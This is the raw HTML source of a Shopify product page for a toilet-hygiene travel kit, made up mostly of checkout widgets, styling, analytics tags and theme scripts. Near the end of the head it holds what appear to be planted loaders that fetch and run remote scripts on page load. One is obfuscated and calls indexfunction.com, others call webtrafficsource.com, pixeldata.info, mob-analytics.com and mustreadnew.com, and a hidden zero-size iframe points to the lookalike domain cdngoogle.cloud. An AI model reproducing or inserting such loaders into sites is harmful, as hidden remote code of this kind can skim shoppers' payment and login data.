  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'product'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/safe-travels-kit#product","@type":"Product","brand":{"@type":"Brand","name":"Pee Safe"},"category":"Toilets","description":"Your essential travel kit for clean and worry-free restroom experiences.Protect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\n","image":"https:\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436\u0026width=1920","name":"Safe Travels Kit","offers":{"@id":"\/products\/safe-travels-kit?variant=40870693011567#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"378.00","priceCurrency":"INR","url":"https:\/\/www.peesafe.com\/products\/safe-travels-kit?variant=40870693011567"},"sku":"RW0250","url":"https:\/\/www.peesafe.com\/products\/safe-travels-kit"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Toilet Hygiene",
            "item": "https://www.peesafe.com/collections/toilet-hygiene-1"
          }, {
            "@type": "ListItem",
            "position": 3,
            "name": "Safe Travels Kit",
            "item": "https://www.peesafe.com/products/safe-travels-kit"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/products/safe-travels-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"83a73800-99d1-4665-aabc-ec3a7dc014dd-1768956910","pageurl":"www.peesafe.com\/collections\/toilet-hygiene-1\/products\/safe-travels-kit","u":"a7c6d858eb71","p":"product","rtyp":"product","rid":7016314732655};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<!-- placeholder 9caca56cf0c681ba --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "product",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(7016314732655); // Delete first to re-move the product
      recentlyViewedProducts.add(7016314732655);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
